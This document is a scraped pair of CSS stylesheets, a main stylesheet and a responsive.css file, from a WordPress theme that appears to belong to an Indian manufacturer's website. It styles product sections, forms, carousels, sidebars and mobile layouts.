.tm-contact-formfield input, .tm-contact-formfield textarea{padding:0;border:0;border-bottom:1px solid #dddddd;height:47px;width:100%;font-family:'Montserrat', sans-serif}
.tm-contact-formfield input:focus, .tm-contact-formfield input:active, .tm-contact-formfield textarea:focus, .tm-contact-formfield textarea:active{border-color:#1c3d91}
.tm-contact-formfield textarea{height:70px}
.breadcrumb-container li a{color:#FFF}
.breadcrumb-container li .separator:last-child{display:none;}
.breadcrumb-container li a:hover, .breadcrumb-container li a:focus{color:#FF5E14;}
.error-page{width:100%;padding:120px 0;text-align:center}
.error-page img{height:200px;display:inline-block;margin-bottom:50px}
.error-page h2{font-size:50px;font-weight:800;margin-bottom:40px;color:#262d57}
.error-page a{display:inline-block;font-weight:600;color:#f65935;text-decoration:underline}
.products-section{padding:70px 0 30px;}
.tm-readmore{color:#253d7a;}
.tm-readmore i, a.tm-readmore i{padding-left:0;-webkit-transition:padding 0.3s ease-in-out 0s;-o-transition:padding 0.3s ease-in-out 0s;transition:padding 0.3s ease-in-out 0s;}
.tm-readmore:hover i, a.tm-readmore:hover i{padding-left:5px;}
.tm-readmore:hover{color:#ff5e13;}
.products-section .service-block .inner-box{padding:35px;}
.products-section .service-block .inner-box .text p{padding:0 0 20px 0;}
.products-section .service-block .inner-box p{padding:0;font-weight:400;}
.clients{padding:70px 0 50px 0;}
.partner-list .item img{filter:opacity(0.4);-webkit-filter:opacity(0.4);}
.partner-list .item:hover img{filter:opacity(1);-webkit-filter:opacity(1);}
.partner-list .item{text-align:center;margin-left:-16px;margin-right:-15px;border:1px solid #e5e5e5;margin-top:-1px;padding:60px 0;}
.partner-list{padding-left:15px;padding-right:15px;}
.page-section{padding:0px 0 50px 0;}
.quality-box img{padding:5px;border:1px solid #e2e2e2;background:#fff;}
.page-section h2{font-size:30px;line-height:1.2em;color:#213491;font-weight:600;padding-bottom:10px;position:relative;margin-bottom:20px;}
.page-section h2:after{position:absolute;bottom:0;width:50px;height:2px;background:#ff7a37;content:'';left:0;}
.page-section h4{font-size:24px;line-height:1.2em;color:#213491;font-weight:500;padding-bottom:10px;}
.page-section h5{font-size:22px;line-height:1.2em;color:#213491;font-weight:500;padding-bottom:13px;}
.supporting{background:#e8eff5;padding:20px 20px 15px 20px;margin-bottom:30px;}
.page-section ul{margin:0 0 10px 5px;}
.page-section li{padding:0 0 15px 27px;position:relative;color:#000;font-size:17px;}
.page-section li:before{position:absolute;left:0;top:2px;font:normal normal normal 14px/1 FontAwesome;content:"\f0a4";font-size:16px;color:#ff7a37;}
.page-section .supporting li{padding:0 0 13px 20px;}
.page-section .supporting li:before{content:"\f101";}
.page-section .card-header, .page-section .card-header h5{padding:0;}
.page-section .card-header .btn-link a{padding:0;color:#07256d;}
.page-section .btn-link:hover, .page-section .btn-link:focus, .page-section .btn-link:hover a, .page-section .btn-link:focus a{color:#ff7a37;text-decoration:none;}
.page-section .card{margin-bottom:10px;}
.page-section .card-body ul{margin:0 0 0px 5px;}
.page-section .card-body{padding:1.25rem 1.25rem 0.5rem;}
.page-section .card-body li a{color:#000;}
.page-section .btn-link{font-weight:600;color:#FFF;padding:10px 20px;display:block;width:100%;text-align:left;background:#253d7a;}
.page-section .btn-link.collapsed{color:#07256d;background:#FFF;}
.page-section .service-block{border:none;}
.page-section .p70{padding-top:70px;}
.page-section .service-block h3{min-height:0px;}
.page-section .service-block .inner-box{padding:35px;text-align:left;margin:0px 20px;}
.profile-services .block h2{padding-top:40px;}
.prod-desc-padd{padding:55px 0px 40px !important;}
.prod-desc-padd p{padding-bottom:0px !important;}
.prod-cat{padding:52px 0px 124px;background:rgba(48,71,132,1);background:-moz-linear-gradient(top, rgba(48,71,132,1) 0%, rgba(48,71,132,1) 53%, rgba(255,255,255,1) 53%, rgba(255,255,255,1) 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(48,71,132,1)), color-stop(53%, rgba(48,71,132,1)), color-stop(53%, rgba(255,255,255,1)), color-stop(100%, rgba(255,255,255,1)));background:-webkit-linear-gradient(top, rgba(48,71,132,1) 0%, rgba(48,71,132,1) 53%, rgba(255,255,255,1) 53%, rgba(255,255,255,1) 100%);background:-o-linear-gradient(top, rgba(48,71,132,1) 0%, rgba(48,71,132,1) 53%, rgba(255,255,255,1) 53%, rgba(255,255,255,1) 100%);background:-ms-linear-gradient(top, rgba(48,71,132,1) 0%, rgba(48,71,132,1) 53%, rgba(255,255,255,1) 53%, rgba(255,255,255,1) 100%);background:linear-gradient(to bottom, rgba(48,71,132,1) 0%, rgba(48,71,132,1) 53%, rgba(255,255,255,1) 53%, rgba(255,255,255,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#304784', endColorstr='#ffffff', GradientType=0);}
.prod-cat h3{font-size:30px;color:#fff;margin-bottom:20px;font-weight:700;}
.section-title{font-size:24px;line-height:45px;color:#fff;font-weight:600;padding-bottom:26px;}
.short-desc{font-size:20px;line-height:34px;color:#fff;font-family:'Roboto', sans-serif;font-weight:300;}
.prod-cat .container{padding:0px;}
.prod-cat .box{background:#fff;padding:20px;}
.prod-cat .box img{margin-bottom:30px;}
h3.pc-title{font-size:24px;line-height:39px;color:#283F7D;font-weight:800;margin-bottom:16px;}
.more-prod-btn{font-size:16px;color:#fff;border:1px solid #CDCDCD;background:#FF5E14;padding:14px 20px;text-decoration:none;font-weight:500;transition:background-color .5s ease;display:inline-block;margin-bottom:19px;}
.more-prod-btn:hover{color:#ffffff;border:1px solid #A3A3A3;background:#1c3d91;}
.pd-header-bg{background-image:url("../images/pd-bg.jpg") !important;}
.sub-header{text-align:center;background-size:cover;background-position:center;background-repeat:no-repeat;padding:150px 0px 100px;}
.page-cw{padding-top:10px;padding-bottom:10px;}
.pd-desc-box{padding:30px;background:#E9E9E9;font-size:20px;line-height:30px;font-family:'Roboto', sans-serif;color:#000;margin-bottom:30px;}
.pd-desc-box p{line-height:30px;font-weight:400;padding:0;font-size:18px;text-align: justify;}
.specialty-section{padding:30px 0px 10px;background:url("../images/specialty-bg.jpg");background-size:contain;background-position:right;background-repeat:no-repeat;}
.sm-section-title{font-size:25px;line-height:30px;color:#283F7D;font-weight:600;margin-bottom:20px;text-transform:uppercase;}
.pd-desc{font-size:20px;line-height:34px;margin-bottom:0px;color:#000;font-family:'Roboto', sans-serif;font-weight:300;text-align: justify;}
.specialty-list li{font-size:20px;line-height:34px;margin-bottom:30px;color:#000;font-family:'Roboto', sans-serif;font-weight:300;padding-left:50px;position:relative;}
.specialty-list li:before{content:"";width:26px;height:23px;background:url(../images/arrow.png);position:absolute;left:0px;top:10px;}
.pco-box{padding:30px 25px 1px;background:#EBF3FA;margin-bottom:25px;}
.pco-list{margin-bottom:10px;}
.pco-list li{font-size:20px;line-height:normal;margin:0px;font-family:'Roboto', sans-serif;font-weight:300;position:relative;color:#000;padding:0 0 15px 33px;}
.pco-list li:before{content:"";width:16px;height:16px;background:url(../images/arrow-icon.png);position:absolute;left:0px;top:3px;}
.sb-title{font-size:15px;line-height:23px;background:#253D79;color:#fff;padding:14px 10px;font-weight:500;}
.sb-title i{float:right;color:#F45000;font-size:20px;}
.sidebar-widget{margin-bottom:20px;}
.product-list li a{font-size:16px;line-height:24px;color:#000;font-weight:600;padding:13px 0px 13px 30px;display:block;background:#EFEFEF;border-bottom:2px solid #fff;transition:.5s;}
.product-list li:hover a, .product-list li a.selected{background:#FF5E14;color:#FFF;}
.grad-bg{background:rgba(0,46,91,1);background:-moz-linear-gradient(top, rgba(0,46,91,1) 0%, rgba(0,46,91,1) 69%, rgba(255,255,255,1) 69%, rgba(255,255,255,1) 80%, rgba(239,239,239,1) 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,46,91,1)), color-stop(69%, rgba(0,46,91,1)), color-stop(69%, rgba(255,255,255,1)), color-stop(80%, rgba(255,255,255,1)), color-stop(100%, rgba(239,239,239,1)));background:-webkit-linear-gradient(top, rgba(0,46,91,1) 0%, rgba(0,46,91,1) 69%, rgba(255,255,255,1) 69%, rgba(255,255,255,1) 80%, rgba(239,239,239,1) 100%);background:-o-linear-gradient(top, rgba(0,46,91,1) 0%, rgba(0,46,91,1) 69%, rgba(255,255,255,1) 69%, rgba(255,255,255,1) 80%, rgba(239,239,239,1) 100%);background:-ms-linear-gradient(top, rgba(0,46,91,1) 0%, rgba(0,46,91,1) 69%, rgba(255,255,255,1) 69%, rgba(255,255,255,1) 80%, rgba(239,239,239,1) 100%);background:linear-gradient(to bottom, rgba(0,46,91,1) 0%, rgba(0,46,91,1) 69%, rgba(255,255,255,1) 69%, rgba(255,255,255,1) 80%, rgba(239,239,239,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#002e5b', endColorstr='#efefef', GradientType=0);}
.contact-widget{padding:20px 10px 30px 20px;text-align:center;}
.contact-widget p{font-size:18px;line-height:27px;color:#fff;font-weight:500;padding-bottom:20px;text-align:left;}
.contact-widget a{font-size:20px;line-height:30px;text-align:center;font-weight:600;color:#43B7FC;transition:.5s;}
.contact-widget a:hover{color:#fff;}
.enquiry-w{text-align:center;padding-bottom:20px;}
.enquiry-w a{font-size:20px;line-height:27px;color:#000000;font-weight:500;display:block;transition:.5s;padding-top:0px;}
.enquiry-w:hover a{color:#FF5E14;}
.video-w{background:#FF5E14;padding:50px 0px 80px;text-align:center;transition:.5s;}
.video-w:hover{background:rgba(0,46,91,1);}
.video-w p{font-size:16px;line-height:19px;color:#fff;font-weight:500;}
.video-w .btn-link:focus{border:none;outline:none;}
.btn-content-wrap .btn{white-space:normal;}
.infra-box{padding:20px;margin-bottom:20px;}
.infra-box h4{padding-bottom:0px;color:#fff;}
.custom-table td{vertical-align:middle;font-size:15px;color:black;}
.infra-carousel{box-shadow:0px 0px 10px #d6d6d6;border:1px solid #d6d6d6;}
.infra-carousel .owl-nav{position:absolute;bottom:15px;left:15px;}
.infra-carousel .owl-prev,
.infra-carousel .owl-next{display:inline-block;}
.infra-carousel .owl-prev span, .infra-carousel .owl-next span{padding:5px 10px;font-size:20px;color:#fff;background:#ff7a37;margin:2px;transition:0.5s;}
.infra-carousel .owl-prev:hover span, .infra-carousel .owl-next:hover span{background:#253d7a;}
.inspiration-desc{font-size:16px;line-height:30px;font-weight:400;color:#292929;text-align:justify;}
.founder-img img{border:3px ridge #ff7a37;padding:10px;}
.founder-bg{background:#ebf1ff;}
.tm-contact-icon i{color:#ff7a37;}
.people-list{display:block;padding:0;text-align:center;}
.people-list li{display:inline-block;float:none;vertical-align:top;padding:24px 0 15px;clear:both;width:33%;list-style:none;}
.people-list li:before{display:none;}
.people-list .member{position:relative;display:block;width:207px;height:207px;z-index:1;background-color:#f1f1f1;-webkit-border-radius:300px;-moz-border-radius:300px;border-radius:300px;overflow:hidden;margin:0 auto;border:5px solid #ebf0fd;transition:.5s;}
.people-list li:hover .member{transform:scaleX(-1);}
.people-list h3.name{margin-top:.7em;overflow:hidden;font-size:20px;line-height:30px;font-weight:600;color:#ff7a37;text-transform:uppercase;}
.people-list .ppl-pos{font-size:14px;font-weight:400;margin-top:10px;color:#cccccc;}
.people-list li article{box-shadow:inset 0px 0px 10px #e2e2e2;padding:30px 0px;margin:10px;}
.h-service-sec .text{font-size:20px;}
.textile-sb .icon-box{height:80px;width:90px;}
.textile-sb .inner-box{min-height:510px;}
.bg-clr1{background-color:#ebf3fa;}
.th-size h4{font-size:16px;font-weight:600;color:#ffffff;padding:0px;text-align:left;line-height:1.7em;}
.pdf-title{font-size:18px;text-transform:capitalize;font-weight:600;color:#253d7a;padding-left:8px;}
.custom-clr{background:#ff5f15;color:#fff;font-size: 13px;line-height: 20px;padding: 2px 10px;}
.custom-clr:hover{background:#032f5b;color:#fff;border-color:#032f5b;}
.td-border-0 td{border:0px;padding:8px !important;}
.video-w .overlay-box h3{bottom:-55px;}
.video-w .overlay-box:before{border:1px solid rgba(255, 255, 255, 0.45);}
.page-cw .service-block .inner-box{position:relative;background-color:#fff;border:1px solid #E1E1E1;padding:10px;}
.page-cw .service-block{padding:0 15px;position:relative;margin-bottom:30px;border-right:0;}
.page-cw .service-block .inner-box{overflow:hidden;position:relative;}
.page-cw .service-block .inner-box img{position:relative;overflow:hidden;transition:all 0.5s ease 0s;transition:all 500ms linear 0s;display:block;}
.page-cw .service-block .inner-box:hover img{transform:scale3D(1.2, 1.2, 2);}
.table{margin-bottom:30px;}
.table thead th{background:#1c3d91;color:#000;padding:8px 15px;}
.table td{padding:8px 15px;}
.certificate{margin:20px 0;}
.dwn-bro{padding:30px 30px 20px 30px;background:#eef2fd;}
.dwn-bro p{padding-bottom:15px;text-align:center;}
.dwn-bro .btn-style-one{background:#FF5E14;color:#FFF;border:1px solid #CDCDCD;margin:10px;font-size:16px;}
.dwn-bro .btn-style-one:hover, .dwn-bro .btn-style-one:focus{background:#213491;color:#FFF;border:1px solid #213491;}
.specialty-section .sm-section-title{margin-bottom:10px;}
.breadcrumb-container.theme1 li:last-of-type a{pointer-events:none;cursor:default;text-decoration:none;}
.breadcrumb-container.theme1 li:last-of-type .separator{display:none;}
.infra-box .service-block .inner-box{padding:0;margin:0px 15px;}
.page-section .service-block .text{padding:0 0 15px;}
blockquote.bq{background:#f9f9f9;border-left:4px solid #ff5e14;padding:20px 20px 0;}
blockquote{background:#f9f9f9;border-left:10px solid #ccc;margin:1.5em 10px;padding:.5em 10px;quotes:"201C""201D""2018""2019";}
blockquote.bq:before{color:#ccc;content:open-quote;font-size:4em;line-height:.1em;margin-right:.25em;vertical-align:-.4em;}
.page-cw blockquote.bq p{padding:0!important;}
.downloads{border:1px solid #dee2e6;display: inline-block;width:100%;}
.downloads li{padding:5px !important;display:inline-block;width:100%;float: left;}
.downloads li:nth-of-type(odd){background-color:rgba(0,0,0,.05);}
.downloads li:hover{background-color:rgba(0,0,0,.075);}
.downloads .pdf-title{float:left;line-height:24px;font-size: 16px;}
.downloads .text-right{float:right;padding:0;font-size: 14px;}

.custom-popup button.close i{color:#fff;font-size:30px;line-height:20px;font-weight:400}
.custom-popup button.close{opacity:1;text-shadow:none;line-height:0;width:100%;text-align:right;margin-left:20px}
.custom-popup .modal-header{padding:5px 10px;border-bottom:0}
.custom-popup .close{float:none}
.ad-pic{width:100%;border:solid 5px #fff;padding:5px}
.custom-popup .modal-content{background:transparent;box-shadow:none;border:none}
.video-hide #766 .video-w{display:none}
.page-title1{background: none;padding: 0;color: #000;text-align: left;}
.page-title1:before{background:none;}
.page-title1 h1{color:#000;text-align:left;font-size:24px;display:block;margin-bottom:10px;line-height: 36px}
.page-title1 h1:before{content: '';position: absolute;bottom: 0;border-bottom: 1px solid #FF5E14;width: 100%;height: 1px;left: 0;}
.page-title1 h3.pc-title {font-size: 19px;line-height: 28px;font-weight: 700;margin-bottom: 6px;}
.sm-section-title span{
	text-transform: capitalize;
}
.quick-container {
    padding: 0;
    margin: 0;
    position: fixed;
    right: -110px;
    top: 60%;
    width: 159px;
    z-index: 999999;
}
.quick {
    margin: 0;
    padding: 0;
}
.quick li {
    list-style-type: none;
    background-color: #409D05;
    color: #fff;
    height: 50px;
    padding: 0;
    margin: 0 0 1px 0;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    cursor: pointer;
}
.quick li a {
    display: inline!important;
}
.quick li img {
    float: left;
    margin: 9px 9px;
    margin-right: 14px;
    padding: 4px;
}
.quick li p {
    padding-top: 5px;
    margin: 0;
    text-align: left;
    line-height: 20px;
    font-size: 14px;
    color: #fff!important;
}
.quick li:hover {
    margin-left: -140px;
}



.video-section1{position:relative;background-size:cover;background-repeat:no-repeat;background-position:center center;background-image:url(http://www.lptindia.com/wp-content/uploads/2025/08/dddd.png);border-bottom:1px solid #5D5D5D}
.video-section1:before{position:absolute;content:'';left:0px;top:0px;width:100%;height:100%;display:block;background-color:rgba(16, 26, 50, 0.8)}
.video-section1 .inner-container{position:relative;padding:80px 0px 80px;text-align:center}
.video-section1 .inner-container h2{position:relative;color:#fff;font-size:35px;font-weight:800;line-height:1.3em;max-width:730px;margin:0 auto;margin-bottom:60px}
.video-section1 .inner-container h2 span{font-weight:200}
.video-section1 .inner-container .overlay-box, .video-w .overlay-box{position:relative;width:50px;height:50px;color:#ff5e13;font-size:15px;line-height:50px;text-align:center;border-radius:50%;display:inline-block;padding-left:4px;background-color:#FFF;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease}
.video-section1 .inner-container .overlay-box:before, .video-w .overlay-box:before{position:absolute;content:'';left:-15px;right:-15px;top:-15px;bottom:-15px;border-radius:50%;border:1px solid rgba(254, 94, 19, 0.45)}
.video-section1 .inner-container .overlay-box:hover, .video-w .overlay-box:hover{background:#ff5e13;color:#FFF;}
.video-section1 .inner-container .overlay-box:hover:before, .video-w .overlay-box:hover:before{border:1px solid rgba(254, 94, 19, 1)}
.video-section1 .inner-container .video-time{position:relative;color:#f6f6f6;font-size:12px;font-weight:600;margin-top:60px}
.video-section1 .inner-container h3, .video-w .overlay-box h3{position:absolute;bottom:-58px;font-size:16px;color:#FFF;font-weight:500;width:116px;height:30px;left:-32px;}
.video-section1 .inner-container .overlay-box:hover h3, .video-w .overlay-box:hover h3{color:#ff5e13;}

/* .pco-list22{margin-bottom:30px;}

.pco-list22 li{font-size:20px; line-height:30px; margin:0px;font-family:'Roboto', sans-serif;font-weight:300;position:relative;color:#000;padding:0 0 15px 33px;}

.pco-list22 li:before{content:"";width:16px;height:16px;background:url(../images/arrow-icon.png);position:absolute;left:0px;top:7px;} */

--- FILE ---
content_type: text/css
request_url: https://www.lptindia.com/wp-content/themes/lpt/css/responsive.css
body_size: 4621
content:
@media only screen and (max-width:1300px){.main-slider h2{font-size:45px!important}
}
@media only screen and (max-width:1199px){.page-cw .sidebar{padding:0px 15px}
.main-menu .navigation > li{margin-right:4px}
.main-slider h2{font-size:40px!important}
.main-slider h4{font-size:28px!important}
.main-slider .text{font-size:18px!important}
.main-slider .theme-btn span{font-size:15px!important}
.about-us .text{padding:0 100px}
.products .sec-title h3{font-size:28px;padding:40px 0 0px}
.products .btn-style-one{margin-bottom:20px}
.service-block h3{font-size:22px}
.sec-title h2{font-size:36px;padding-bottom:5px}
.page-title{padding:130px 0px 80px}
.page-title h1{font-size:46px;line-height:54px}
.profile .text p{padding:0 0px 17px;font-size:19px}
.profile .text p.blue{font-size:22px}
.profile-services .service-block .text{font-size:18px}
.profile-services .service-block .inner-box{padding:30px 20px 20px;margin:0}
.profile-product{padding:60px 0 430px}
.profile-fun p, .profile-product .text p{font-size:19px}
.profile-services .block{height:490px}
.profile-services .service-block .inner-box{min-height:310px}
.error-page{padding:80px 0}
.error-page h2{font-size:40px;margin-bottom:35px}
.main-menu .navigation > li > a{font-size:13px}
}
@media only screen and (max-width:1080px){.prod-desc-padd,.prod-cat{padding:40px 0px !important}
.section-title{font-size:20px;line-height:34px;padding-bottom:10px}
.page-section h2{font-size:28px;}
.short-desc{font-size:18px;line-height:30px;padding-bottom:10px}
.prod-cat .box img{margin-bottom:20px}
.more-prod-btn{padding:10px 15px}
.pc-title{font-size:22px;line-height:36px}
.pd-desc-box{padding:20px;font-size:18px;line-height:28px}
.specialty-section{padding:40px 0px}
.pd-desc{font-size:18px;line-height:28px;margin-bottom:50px}
.specialty-list li{font-size:18px;line-height:28px;margin-bottom:20px}
.sm-section-title{font-size:26px;line-height:36px;margin-bottom:20px}
.pco-list li{font-size:18px;line-height:28px}
.pco-box{padding:24px}
.product-list li a,.video-w p{font-size:15px;line-height:25px}
.contact-widget p,.enquiry-w a{font-size:16px;line-height:26px}
.contact-widget a{font-size:18px;line-height:28px}
.main-menu .navigation > li{padding:28px 0px}
.main-header .header-upper .logo img{width:285px}
.main-slider h2{font-size:38px!important}
.main-slider h4{font-size:26px!important}
}
@media only screen and (min-width:768px){.main-menu .navigation > li > ul, .main-menu .navigation > li > ul > li > ul{display:block !important;visibility:hidden;opacity:0}
}
@media only screen and (max-width:1023px){.main-slider h2{font-size:36px!important}
.main-slider h4{font-size:26px!important}
.main-slider .theme-btn span{font-size:14px!important}
.main-header .header-upper .logo-outer, .sticky-header .logo{width:100%;text-align:center}
.main-header .header-upper .upper-right{text-align:center;float:none}
.main-menu{float:none;text-align:center;margin:0 auto;display:inline-block}
.main-header .info-box{padding-left:0;margin-left:0;text-align:center;width:50%}
.main-header .info-box .icon-box{position:relative;display:inline-block;margin-bottom:10px}
.main-menu .navigation > li{margin-right:15px;padding:15px 0px}
.header-style-two{position:relative}
.fun-facts-section .column .content{padding-left:0;text-align:center}
.fun-facts-section .column .icon-box{position:relative;display:inline-block;margin-bottom:10px;width:100%}
.fun-facts-section .count-outer{padding:0 0 5px 0;display:inline-block}
.fun-facts-section .count-outer .count-text, .fun-facts-section .count-outer p{font-size:40px}
.fun-facts-section .column .counter-title{font-size:20px}
.header-style-two .main-menu .navigation > li{margin-left:30px}
.header-style-two .nav-outer{width:100%}
.header-style-two .main-menu .navigation > li{padding:20px 0px}
.about-us .text{padding:0 30px}
.sec-title{margin-bottom:20px}
.about-us{padding:50px 0}
.about-us .text p{margin-bottom:20px}
.products .sec-title h3{font-size:26px;padding:30px 0 5px}
.products .btn-style-one{margin-bottom:10px}
.service-block h3{font-size:21px;margin-bottom:20px;min-height:54px}
.service-block .inner-box{padding:50px 20px 20px 25px}
.service-block{margin-bottom:30px}
.services-section .block{top:0;height:auto;padding-bottom:40px;margin-bottom:0}
.products{padding:60px 0}
.video-section .inner-container{padding:110px 0px 130px}
.main-footer .widget-title{font-size:18px;padding-bottom:25px}
.main-footer .footer-widget li, .main-footer .footer-widget p{font-size:13px}
.btn-style-two, .btn-style-one{font-size:14px;padding:9px 22px}
.products .text p{font-size:19px;padding:0 80px 15px}
.fun-facts-section .column .inner{padding:0}
.main-header .logo{padding:10px 0px 0}
.fixed-header .sticky-header .pull-right{float:none;text-align:center}
.profile-product{padding:50px 0 0}
.profile-services{padding:0px 0 20px}
.profile{padding:50px 0 30px}
.profile .text p.blue{font-size:19px;padding:0px 0 15px 0}
.profile .text p{padding:0 0px 15px;font-size:18px;margin:0}
.profile-services .service-block h3{margin-bottom:15px;font-size:19px}
.profile-services .service-block .text{font-size:17px}
.profile-fun p, .profile-product .text p{font-size:18px}
profile-fun{padding:40px 0px 0px}
.profile-services .service-block .inner-box{min-height:295px}
.profile .text{padding:0px}
.tm-padding-section{padding-top:60px;padding-bottom:60px}
.tm-padding-section-top{padding-top:60px}
.tm-contact-block{padding:30px 10px 30px}
.error-page{padding:70px 0}
}
@media only screen and (max-width:991px){.main-menu .navigation > li{margin-right:11px;}
.prod-desc-padd p br{display:none}
.pc-title{font-size:20px;line-height:30px}
.more-prod-btn{font-size:15px}
.prod-cat .box{margin-top:20px}
.short-desc{font-size:16px;line-height:26px}
.page-cw .sidebar{padding:0px 15px;}
.sidebar-widget{display:block;vertical-align:top}
.pd-desc-box{font-size:16px;line-height:26px}
.specialty-section{padding:30px 0px}
.pd-desc{font-size:16px;line-height:26px;margin-bottom:40px;font-weight:400}
.specialty-list li{font-size:16px;line-height:26px;font-weight:400}
.sm-section-title{font-size:24px;line-height:34px}
.pco-list li{font-size:16px;line-height:26px}
.pco-box{padding:20px}
.product-list li a,.video-w p{font-size:14px;line-height:24px}
.contact-widget p,.enquiry-w a{font-size:15px;line-height:25px;text-align:center}
.contact-widget a{font-size:16px;line-height:26px}
.pco-list li:before{top:6px}
.contact-widget{padding:20px}
.service-block h3, .textile-sb .inner-box{min-height:auto}
.service-block .inner-box{padding:25px 20px 0px 25px}
p, .text{font-size:17px;line-height:27px;font-weight:300;color:#000000;padding-bottom:20px}
.about-us .text p{margin-bottom:10px;font-size:17px}
.products .text p{font-size:17px}
.sec-title h2{font-size:34px}
h3.pc-title{font-size:22px;line-height:32px;font-weight:700}
.pco-list{margin-bottom:0px}
.service-block.offset-2{margin-left:0px}
.service-block .inner-box{padding:25px}
.page-section h2{font-size:23px}
.page-section h4{font-size:20px}
.page-section h5{font-size:20px}
.page-section .supporting li{padding:0 0 10px 20px;font-size:16px}
.about-us{padding:30px 0}
.supporting{margin-bottom:25px}
.infra-box{padding:10px;margin-bottom:0px}
.profile-services .service-block .text{font-size:15px}
.profile-services .service-block{padding:25px 10px;margin-bottom:0}
.profile-services .service-block .inner-box{min-height:290px}
.profile-fun p, .profile-product .text p{font-size:17px;padding:0 0px 20px}
.page-title{padding:100px 0px 60px}
.page-title h1{font-size:36px;line-height:44px}
.page-breadcrumb{padding:10px 0 0 0}
.page-breadcrumb li{font-size:13px}
.profile .text p.blue{font-size:17px}
profile{padding:40px 0 30px}
.profile-fun{padding:30px 0px 0px}
.services-section .block{padding-bottom:30px}
.profile-product .text{padding-bottom:20px}
.profile .text{padding:0px}
.error-page{padding:60px 0}
.error-page h2{font-size:34px;margin-bottom:32px}
.main-slider h2{font-size:30px!important}
.main-slider h4{font-size:20px!important}
.pdf-title{font-size:16px;}
.custom-clr{padding:9px 15px;}
}
@media only screen and (max-width:767px){.prod-cat .box{max-width:520px;margin:0px auto;margin-bottom:10px}
.stickymenu{padding:0px 15px}
.footermain{padding:26px 15px 26px}
.people-list li{width:49%}
.tp-bullet{width:10px;height:10px;margin-bottom:6px;position:unset;}
.h-service-sec .text{font-size:16px}
.profile-fun p, .profile-product .text p{font-size:16px;padding:0 0px 15px}
p, .text{font-size:16px;line-height:26px;padding-bottom:15px}
.prod-cat h3{font-size:28px;margin-bottom:10px}
.page-section .p70{padding-top:40px}
.page-section .service-block{margin-bottom:10px}
.certificate{margin:20px 0;text-align:center}
.specialty-section{padding:10px 0px}
.dwn-bro .btn-style-one{font-size:15px}
.page-cw .sidebar{padding:0px 15px}
.pd-desc-box{margin-bottom:5px}
.service-block.offset-2{margin-left:0px}
.service-block .inner-box{padding:20px}
.th-size h4{font-size:15px}
.custom-table td{font-size:14px}
.table td{padding:4px 10px}
.pco-list li{padding:0 0 10px 30px}
.th-size h4,.custom-table td,.custom-table th{white-space:nowrap}
.ws-normal th, .ws-normal td{white-space:normal}
.page-section h2{font-size:20px}
.page-section h4{font-size:18px}
.page-section h5{font-size:18px}
.page-section .supporting li{padding:0 0 10px 20px;font-size:15px}
.about-us{padding:20px 0}
.infra-carousel .owl-prev span, .infra-carousel .owl-next span{padding:0px 5px;font-size:16px}
.page-section li{padding:0px 0 10px 24px;font-size:16px}
.people-list li{padding:0px !important}
.page-section .service-block .inner-box{padding:20px}
.navbar-header{display:block;float:right}
.main-header .main-box{padding:0 15px}
.main-header.header-style-two .main-box{padding:0}
.main-header .main-box .logo-box{width:auto;padding:10px 0}
.main-header .header-lower .outer-box{position:absolute;left:0;top:0;padding:17px 0}
.main-header .nav-outer{width:100%}
.header-style-two .nav-outer{margin-top:-90px}
.header-style-two .logo-box{z-index:99}
.main-header .header-upper .logo-outer, .sticky-header .logo{float:left;text-align:left;width:100%}
.main-header .main-menu{padding-top:0px;width:100%;margin:0px;display:block}
.main-header .logo{padding:5px 0px;text-align:left}
.main-header .header-upper .upper-right{text-align:center;float:right;width:100%}
.fixed-header .sticky-header .pull-right{width:100%}
.fixed-header .sticky-header .navbar-header{top:-56px}
.fixed-header .sticky-header .navbar-header .navbar-toggler{margin:0}
.navbar-header{position:relative;float:none;display:block;text-align:right;width:100%;padding:0px;right:0px;top:-62px;height:0;z-index:99}
.main-menu .collapse{max-height:400px;overflow:auto;float:none;width:100%;padding:10px 0px 0px;border:none;margin:0px 0px 15px;-ms-border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;-o-border-radius:0px;border-radius:0px;box-shadow:none}
.main-menu .collapse.in, .main-menu .collapsing{padding:10px 0px 0px;border:none;margin:0px 0px 15px;-ms-border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;-o-border-radius:0px;border-radius:0px;box-shadow:none}
.navbar-header .navbar-toggler{position:relative;border:none;padding:0;margin:0px;font-size:36px;color:#f68a20;line-height:40px}
.navbar-light .navbar-toggler{position:relative;top:2px;border:none;padding:0;margin:0;font-size:36px;color:#202020;line-height:40px}
.main-menu .navbar-collapse > .navigation{float:none !important;margin:0px !important;width:100% !important;border:1px solid #ffffff;border-top:none}
.main-menu .navbar-collapse > .navigation > li{margin:0px !important;float:none !important;padding:0px !important;width:100%}
.main-menu .navigation > li > a, .main-menu .navigation > li > ul:before{border:none}
.main-menu .navbar-collapse > .navigation > li > a{padding:10px 10px !important;border:none !important;font-size:15px !important}
.main-menu .navigation li.dropdown > a:after, .main-menu .navigation > li.dropdown > a:before, .main-menu .navigation li.dropdown1 > a:after, .main-menu .navigation > li.dropdown1 > a:before, .main-menu .navigation > li > ul > li > a::before, .main-menu .navigation > li > ul > li > ul > li > a::before{color:#ffffff !important;right:15px;font-size:16px;display:none !important}
.main-menu .navbar-collapse > .navigation > li > ul, .main-menu .navbar-collapse > .navigation > li > ul > li > ul{position:relative;border:none;float:none;visibility:visible;opacity:1;display:none;margin:0px;left:auto !important;right:auto !important;top:auto !important;padding:0px;outline:none;width:100%;background:#333333;-webkit-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;-moz-border-radius:0px;border-radius:0px;transition:none !important;-webkit-transition:none !important;-ms-transition:none !important;-o-transition:none !important;-moz-transition:none !important;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);-moz-transform:scaleY(1);transform:scaleY(1)}
.main-menu .navbar-collapse > .navigation > li > ul, .main-menu .navbar-collapse > .navigation > li > ul > li > ul{border-top:1px solid rgba(255,255,255,1) !important}
